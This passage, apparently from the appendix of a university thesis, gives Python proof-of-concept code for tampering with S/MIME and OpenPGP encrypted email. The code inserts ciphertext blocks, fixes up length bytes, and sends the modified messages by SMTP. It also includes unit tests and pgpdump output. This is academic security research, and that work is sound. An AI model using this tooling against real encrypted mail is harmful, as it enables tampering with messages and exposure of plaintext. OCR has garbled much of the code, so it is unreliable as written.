59 \text{ } | m = \text{ add\_opgp\_header}(\text{armored\_msg})60 \vert send_mail (m)
```
Listing 16: OpenPGP message manipulation

#### A.3.3 Classes for [S/MIME](#page-10-3) and OpenPGP messages

```
1 from abc import ABC, abstractmethod
2 import base 64
3 import logging
4 from math import log 2, ceil
5 from subprocess import run
6
7
8 \mid logging. basic Config (level=logging. INFO)
9
10 \vert zero_byte = 0x0.to_bytes (1, byteorder="big")
11
12
13 def xor (param1, param2):
14 return bytes ((x \hat{y}) for (x, y) in zip (param1, param2))
15
16
17 class Message (ABC) :
18
19 # AES block size
20 block-size = 16
21
22 @abstractmethod
23 def get_block_amount(self):
24 pass
25
26 @abstractmethod
27 def get_ciphertext_block(self, nr):
28 pass
29
30 @abstractmethod
31 def insert_in_ciphertext (self, block_nr, *content_vec):
32 pass
33
34 @abstractmethod
35 def a dapt_length (self):
36 pass
37
38 @staticmethod
39 def calculate_needed_length_bytes(new_length):
40 \vert needed_bits = int (\log 2(\text{new.length})) + 141 | needed_bytes = ceil (needed_bits / 8)
42 return needed_bytes
43
44
```

```
45 class P7m(Message):
46
47 def __init__(self, p7m, iv_offset, ciphertext_offset, ciphertext_length,
           length_{-}\n}% length _{+} places):
48
49 \text{ } self. msg = p7m
50 self . msg_bytes = bytearray (base 64. b64decode (self . msg))
51
52 self. iv\_start = iv\_offset53 self.ciphertext_offset = ciphertext_offset
54 self.ciphertext_length = ciphertext_length
55 | self.length_places = length_places
56 self.length_diff = 0
57
58 def get block amount (self):
59 | return int (self.get_ciphertext_length() / self.block_size)
60
61 def get_ciphertext_length(self):
62 return len (self. msg_bytes [self. ciphertext_offset : ])
63
64 def get iv (self):
65 iv bytes = bytes (self. msg_bytes [self. iv start: self. iv start + self.
              block \simeq block \simeq size])
66 return iv_bytes
67
68 def get_ciphertext_block(self, nr):
69 ciphertext = self.msg_bytes [self.ciphertext_offset : ]
70 return ciphertext [(nr-1) * self.block_size: nr * self.block_size]
71
72 def insert_in_ciphertext (self, block_nr, *contenty):
73 \parallel # Determine the place to insert
74 place = self.ciphertext_offset + block_nr * self.block_size
75
76 for content in reversed (contenty):
77 self . msg_bytes [place : place] = content
78
79 self.length_diff = len(contenty) * self.block_size
80 \mid self. adapt_length()
81
82 def a dapt_length(self):
83
84 for i in self. length-places:
85 \# For each element, which has the ciphertext nested
86
87 first_len_byte = self. msg_bytes [i]
88
89 if first_len_byte > 0b10000000: \# long form
90
91 current_amount_length_bytes = first_len_byte - 0x80
92 current_length_bytes = self.msg_bytes [i+1: i+1+
                     current_amount_length_bytes]
93 current_length = int.from_bytes(current_length_bytes,
                     byteorder="big")
94 new length = current length + self. length_diff
95 needed bytes = self.calculate needed length bytes (new length
```
**if** needed bytes > current amount length bytes: # Add new

99 diff = needed\_bytes - current\_amount\_length\_bytes self. msg\_bytes [ $i+1$ :  $i+1$ ] = zero\_byte \* diff

)

byte ( s )



```
155 self. mdc_hlen = 2
156 self. mdc_plen = 20
157 self. mdc_len = self. mdc_hlen + self. mdc_plen
159 def get_seidp_plen(self):
160 return len(self.data [self.seipd_offset + self.seipd_hlen:])
162 def get seidplen (self):
163 return self seipd_hlen + self .get_seidp_plen()
165 def get ld-plen(self):
166 bytes_before_ld = self block_size + 5
167 | return self.get_seidp_plen() - bytes_before_ld - self.mdc_len
169 def get_seipd_body_offset(self):
170 return self seipd offset + self seipd h len + 1
172 def get_ciphertext_block(self, nr):
173 off = self.get_seipd_body_offset()
174 return self data [ off + (nr-1)*se if . block size: off + nr*s elf.
              blockc k_size176 def get_block_amount(self):
177 | return int (self.get_seidp_plen() / self.block_size)
179 def insert_in_ciphertext (self, block_nr, *content_vec):
180 place = self.get_seipd_body_offset() + self.block_size * block_nr
182 for content in reversed (content_vec):
183 self. data [ place : place ] = content
185 | self.adapt_length()
187 @staticmethod
188 def ctb_is_in_new_format(ctb):
189 return ctb > 0b11000000
191 @staticmethod
192 def d e termine_length_bytes_amount (first_byte):
193 if first_byte in range (192):
194 return 1
195 elif first_byte in range (192, 223):
196 return 2
197 else.
198 raise NotImplementedError
200 @staticmethod
201 def encode_len (num):
202 tmp1 = num – 192
203 \text{ mas} = 0 \text{ h} 11111111205 second = tmp1 & mask
206 tmp2 = tmp1 – second
208 tmp3 = tmp2 >> 8
209 \int first = tmp3 + 192
211 res1 = first.to_bytes(1, byteorder="big")212 res2 = second.to-byte(1, byteorder="big")214 return res1 + \text{res}2
```

```
216 def create_new_header_block(self):
217 quick_check_bytes = 2 * zero_byte
218
219 \# CTB for Tag 11 (Literal Data) in new format
220 ctb = 0b11001011 to bytes (1, \text{byteorder="big")}221
222 \# New length
223 new len = self .get ld plen () + (2 * self. block_size)224
225 # Determine if one or two bytes are needed and then store the length
              .
226 if new len < 192:
227 \# One byte
228 new-plen-byte = new-len.to-bytes(1, \text{ byteorder} = 'big'')229 remaining bytes = b 'Conten
230
231 elif new_len < 8383:
232 # Two bytes
233 new_plen_byte = OpenPgpMsg.encode_len (new_len − 1)
234 | self.adapt_length()
235 | remaining_bytes = b' Conte '
236
237 else:
238 \# more than 8383 bytes
239 raise NotImplementedError
240
241 mode = 0 \times 62. to bytes (1, \text{ byteorder} = \text{"big"}242
243 \# Include next block of random bytes
_{244} name len = 0 \times 1f. to bytes (1, \text{ byteorder} = \text{"big"}245
246 date = 4 * zero_byte
247
248 return quick check bytes + ctb + new plen byte + mode + name len +
             date + remaining_bytes249
250 def adapt_length (self):
251
252 ctb = self.data [self.seipd_offset]
253
254 if self.ctb_is_in_new_format(ctb):
255256 first_length\_byte = self.data[self.\,seif.\,seipd\_offset + 1]257 current_addl_length_bytes = self.determine_length_bytes_amount(
                 firstlenbyte)258 needed by tes = 1 if self .get seidp plen () < 192 else 2
259
260 \vert if current_addl_length_bytes = needed_bytes:
261 off = self.seipd_offset + 1
262 if current_addl_length_bytes = 1:
263 self.data [ of f ] = self.get_seidp_plen ()
264 elif current addllength bytes = 2:
265 | self.data [off: off + 2] = self.encode_length (self.get\_seidp\_plen()266 else
267 | raise NotImplementedError
268
269 elif current_addl_length_bytes < needed_bytes:
270 if current_addl_length_bytes = 1:
271 len bytes = self.encode_len(self.get_seidp_plen())
272 offset = self.seipd_offset + 2
273 self.data [ offset : offset ] = b'0'
```
## A APPENDIX

| 274 | self.data[offset - 1: offset + 1] = len_bytes                                                                                    |
|-----|----------------------------------------------------------------------------------------------------|
| 275 | self.seipd_hlen $+= 1$                                                                                                    |
| 276 | else:                                                                                                    |
| 277 | raise NotImplementedError                                                                                                    |
| 278 |                                                                                                    |
| 279 | else:                                                                                                    |
| 280 | # determine value of two least significant bits                                                                                  |
| 281 | $bit\_mask = 0b11$                                                                                                    |
| 282 | $res = ctb \& bitmask$                                                                                                    |
| 283 |                                                                                                    |
| 284 | # determine current length settings                                                                                              |
| 285 | $current\_addl_length_bytes = 2**res$                                                                                            |
| 286 | $current_length = self.data[self.\,seif.\,seipd_\,offset + 1:\,self.$                                                            |
|     | seipd_offset + current_addl_length_bytes]                                                                                        |
| 287 | $current_length = int.from_bytes(current_length, byteorder =")$<br>$big'$ )                                                      |
| 288 |                                                                                                    |
| 289 | # determine new length settings and adapt                                                                                        |
| 290 | $new_length = current_length int + self block_size$                                                                              |
| 291 | $needed_bytes = self.calculate_needel.length_bytes (self.$                                                                       |
|     | $get\_seidp\_plen()$                                                                                                    |
| 292 |                                                                                                    |
| 293 | $if current.addl.length_bytes < needed_bytes:$                                                                                   |
| 294 | raise NotImplementedError                                                                                                    |
| 295 | else:                                                                                                    |
| 296 | $start = self.\nseipd_\noffset + 1$                                                                                              |
| 297 | $end = self.\sejld_offset + current\_addl.length_bytes$                                                                          |
| 298 | self.data [start: end] $+=$ new_length.to_bytes (1, byteorder="<br>$big'$ )                                                      |
| 299 |                                                                                                    |
| 300 | <b>Q</b> staticmethod                                                                                                    |
| 301 | $def$ enarmor():                                                                                                    |
| 302 | run ( $\lceil$ "gpg", "--batch", "--yes", "--enarmor", "modified.eml.gpg"],<br>$\text{cwd} = \text{"ciphertext_{files}/openpgp}$ |
| 303 | with open("ciphertext_files/openpgp/modified.eml.gpg.asc", "r") as f                                                             |
|     |                                                                                                    |
| 304 | $read = f.read()$                                                                                                    |
| 305 | f.closed                                                                                                    |
| 306 | replaced = read.replace("ARMORED_FILE", "MESSAGE")                                                                               |
| 307 | return replaced                                                                                                    |

Listing 17: Structures and its operations

#### A.3.4 [MIME](#page-10-1) headers and [SMTP](#page-11-0) client

```
1 import configparser
2 \times import sm tplib
3
4
5 def add_smime_header (msg):
6 header = ""MIME-Version: 1.0
7 Content–Disposition: attachment; filename="smime.p7m"
8 Content-Type: application/x-pkcs7-mime; smime-type=enveloped-data; name="
       smime . p7m"
9 Content-Transfer-Encoding: base64\n\n"""
10
11 return header + msg
12
13
14 def add_opgp_header (msg):
15 header = """ Content-Type: multipart/encrypted; protocol="application/pgp
            −enc r yp ted " ; boundary="123"
16
17 -−123>
18 Content-Type: application/pgp-encrypted
19 | Content-Description: PGP/MIME version identification
20
21 Version: 1
22
23 -12324 Content-Type: application/octet-stream; name="encrypted.asc"
25 Content-Description : OpenPGP encrypted message
26 Content-Disposition: inline; filename="encrypted.asc"
27
\begin{array}{c|c} 28 \\ 29 \end{array} ""
       end = " \n\quad n=-123--"30
31 return header + msg + end
32
33
34 def get_pw_from_config():
35 config = configparser. ConfigParser ()
36 config.read ('config.txt')
37 | pw = config [ 'DEFAULT' ] [ ' password ' ]
38 return pw
39
40
41 \det send_mail(eml):
42 from addrs = to addrs = "jarend2s@smail.inf.h-brs.de"
43 | password = get\_pw\_from\_config()44
\left\{ 45 \right\} server = smtplib. SMTP("smtp. inf. h–brs. de")
46 server.login("jarend2s", password)
47 | server.sendmail (from addrs, to addrs, eml)
48 server. quit ()
```
Listing 18: [MIME](#page-10-1) headers and Email utility

### A.3.5 Unittests

```
1 from unittest import TestCase
2 from formats import xor
3 from opgp-modification import OpenPgpMsg
4
5
6 class TestModifier (TestCase):
7
8 \mid def test_xor_bytes(self):
 9 """
10 Checks if the result is correct.
11 Manually calculation:
12
aG = 97 \t71 = 0110 \t0001 \t0100 \t011114 9s = 57 115 = 0011 1001 0111 0011
15 −−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−
16 X4 = 88 52 = 0101 1000 0011 0100
1718 testbytes_1 = b'aG'
19 \left| \text{testbytes}_2 \right| = b^{1}9s20
21 \vert expected_res = b 'X4'
22 actual_res = xor (testbytes_1, testbytes_2)
23 | self.assertEqual(actual_res, expected_res)
24\begin{array}{c|c}\n\textbf{25} & \textbf{""} \\
\textbf{26} & \textbf{F}01\n\end{array}\begin{array}{c|ccccc}\n\textbf{26} & \textbf{F01} & = & 70 & 48 & 49 = 01000110 & 00110000 & 00110001 \\
\textbf{27} & \textbf{Con} & = & 67 & 111 & 110 = 01000011 & 01101111 & 01101110\n\end{array}27 Con = 67 111 110 = 01000011 01101111 01101110
28 −−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−
29 \times 05 = 5 95 95 = 00000101 01011111 01011111130 Note: Number 5 as decimal is a control character in ASCII, hence
                 escape is needed
31 \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2}32 testbytes_3 = b'F01'
33 testbytes 4 = b 'Con'
34
35 expected_res = b'\x05_'
36 actual res = xor (testbytes - 3, testbytes - 4)
37 | self.assertEqual(actual_res, expected_res)
38
39 def t est len-encoding (self):
40
41 \left\{\n \begin{array}{l}\n 1, \quad \text{b}}\n \end{array}\n \right.42 second = 0xfb.to_bytes(1, byteorder="big")
43 expected_res = first + second
44 self. assert Equal (OpenPgpMsg. encode_len (1723), expected_res)
```
Listing 19: Unittests in for common functions

## A.4 ASN.1 JavaScript decoder



#### **Instructions**

This page contains a JavaScript generic ASN.1 parser that can decode any valid ASN.1 DER or BER structure whether Base64-encoded (raw base64, PEM armoring and begin-bases4 are recognized) or Hex-encoded.

This tool can be used online at the address http://lapo.it/asnljs/ or offline, unpacking the ZIP file in a directory and opening index.html in a browser

On the left of the page will be printed a tree representing the hierarchical structure, on the right side an hex dump will be shown. Solvering on the tree highlights ancestry (the hovered node and all its ancestors get colored) and the position of the hovered node gets highlighted in the hex dump (with header and content in a different colors).<br>Clicking

#### Copyright

ASN.1 JavaScript decoder Copyright © 2008-2018 Lapo Luchini; released as opensource under the ISC license.

OBJECT IDENTIFIER Values are recognized using data taken from Peter Gutmann's dumpasn1 program.

#### Links

- 
- 
- official website<br>• InDefero tracker<br>• github mirror<br>• Ohloh code stats

# A.5 Places of length bytes



Figure 31: Bytes to adapt in [S/MIME](#page-10-3) message for integration



# A.6 Modified [S/MIME](#page-10-3) message

Figure 32: Modified [S/MIME](#page-10-3) message

### A.7 Running pgpdump

```
1 pgpdump message.gpg
2 Old: Public-Key Encrypted Session Key Packet(tag 1)(268 bytes)
3 New version(3)
4 | Key ID - 0x0005833C24F0A09C
5 Pub alg - RSA Encrypt or Sign(pub 1)
6 RSA m<sup>\degree</sup>e mod n(2047 bits) - ...
7 \mid \rightarrow m = \text{sym } \text{alg}(1 \text{ byte}) + \text{checksum}(2 \text{ bytes}) + \text{PKCS-1}\rightarrow block type 02
8 | New: Symmetrically Encrypted and MDC Packet(tag 18)(149 bytes)
9 | Ver 1
10 Encrypted data [sym alg is specified in pub-key encrypted
              \leftrightarrow session key]
11 (plain text + MDC SHA1(20 bytes))
```
### A.8 OpenPGP Packet structure



Figure 33: OpgenPGP packets structure



## A.9 Modified part of OpenPGP message

Figure 34: Modified [SEIPD](#page-11-1) packet